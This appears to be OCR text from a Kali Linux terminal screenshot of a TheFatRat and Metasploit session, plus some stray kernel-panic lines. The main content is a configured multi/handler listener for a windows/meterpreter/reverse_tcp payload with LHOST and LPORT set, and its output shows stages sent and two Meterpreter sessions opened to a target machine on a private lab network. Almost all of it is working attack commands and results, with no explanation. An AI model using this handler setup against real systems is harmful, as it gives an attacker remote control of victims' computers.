 root@kali: /home/kali/Desktop/Fatrat_Generated
File Actions Edit View Help
root@kali: /home/kali/Desktop/TheFatRat × root@kali: /home/kali/Desktop/Fatrat_Generated ×
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 600 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can use help to view all
available commands
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.8
LHOST => 192.168.1.8
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.8:5555
[*] Sending stage (175174 bytes) to 192.168.1.9
[*] Sending stage (175174 bytes) to 192.168.1.9
[-] Failed to load client portion of stdapi.
[-] Failed to load client portion of priv.
[*] Meterpreter session 2 opened (192.168.1.8:5555 -> 192.168.1.9:64783 ) at 2024-10-10 11:18:27 -0400
[*] Meterpreter session 1 opened (192.168.1.8:5555 -> 192.168.1.9:64782 ) at 2024-10-10 11:18:27 -0400
meterpreter >